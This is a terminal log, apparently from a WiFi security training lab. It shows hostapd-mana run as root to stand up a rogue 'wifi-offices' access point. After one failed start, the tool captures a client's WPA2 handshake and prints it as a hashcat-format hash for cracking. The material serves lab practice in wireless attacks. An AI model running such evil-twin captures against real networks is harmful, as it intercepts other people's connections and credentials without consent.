 root@WiFiChallengeLab:~# hostapd-mana hostapd.conf
Configuration file: hostapd.conf
MANA: Captured WPA/2 handshakes will be written to file 'hostapd.hccapx'.
Using interface wlan1 with hwaddr 02:00:00:00:01:00 and ssid "wifi-offices"
Failed to set beacon parameters
Interface initialization failed
wlan1: interface state UNINITIALIZED->DISABLED
wlan1: AP-DISABLED
wlan1: Unable to setup interface.
wlan1: interface state DISABLED->DISABLED
wlan1: AP-DISABLED
hostapd_free_hapd_data: Interface wlan1 wasn't started
nl80211: deinit ifname=wlan1 disabled_11b_rates=0
root@WiFiChallengeLab:~# hostapd-mana hostapd.conf
HASH
Configuration file: hostapd.conf
MANA: Captured WPA/2 handshakes will be written to file 'hostapd.hccapx'.
Using interface wlan1 with hwaddr 02:00:00:00:01:00 and ssid "wifi-offices"
wlan1: interface state UNINITIALIZED->ENABLED
wlan1: AP-ENABLED
wlan1: STA b4:99:ba:6f:f9:45 IEEE 802.11: authenticated
wlan1: STA b4:99:ba:6f:f9:45 IEEE 802.11: associated (aid 1)
MANA: Captured a WPA/2 handshake from: b4:99:ba:6f:f9:45
MANA WPA2 HASHCAT | WPA*02*32c7cfee6a55b12c711051080018af4c*020000000100*b499ba6ff945*776966692d6f666
669636573*3554e1702c482266e2093e27b0cd108571d7d272e58629cf6a6ef7aeec6602ec*0103007502010a000000000000
000000018c0a99cff6f64e2db9d868a541d4fb11d4e5e7e0a036a62a387f73b49d422e9d00000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000001630140100000fac020100000fac0401
00000fac020000*00